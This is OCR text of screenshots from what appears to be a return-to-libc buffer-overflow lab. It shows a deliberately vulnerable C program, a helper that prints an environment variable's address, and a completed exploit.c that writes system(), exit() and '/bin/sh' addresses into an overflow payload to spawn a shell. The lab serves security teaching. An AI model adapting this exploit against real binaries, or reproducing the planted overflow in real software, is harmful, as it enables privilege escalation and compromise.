 Text Editor
11:20 PM Seed
Open Save Undo
retlib.c
/* retlib.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(FILE *badfile)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
fread(buffer, sizeof(char), 40, badfile);
return 1;
}
int main(int argc, char **argv)
{
FILE *badfile;
badfile = fopen("badfile", "r");
bof(badfile);
printf("Returned Properly\n");
fclose(badfile);
return 1;
}
× 463 pix
C Tab Width: 8 Ln 13, Col 18 INS
locatemyshell.c (~/rettolibc) - gedit
Open Save Undo
locatemyshell.c
void main()
{
char* shell = getenv("MYSHELL");
if (shell)
printf("%x\n", (unsigned int)shell);
}
C Tab Width: 8 Ln 1, Col 1 INS
exploit.c (~/rettolibc) - gedit
Open Save Undo
exploit.c
/* exploit.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buf[52];
FILE *badfile;
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */
*(long *) &buf[32] = 0xbffffe88 ; // "/bin/sh"3
*(long *) &buf[24] = 0xb7e5f430 ; // system()1
*(long *) &buf[28] = 0xb7e52fb0 ; // exit()2
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}
C Tab Width: 8 Ln 24, Col 2 INS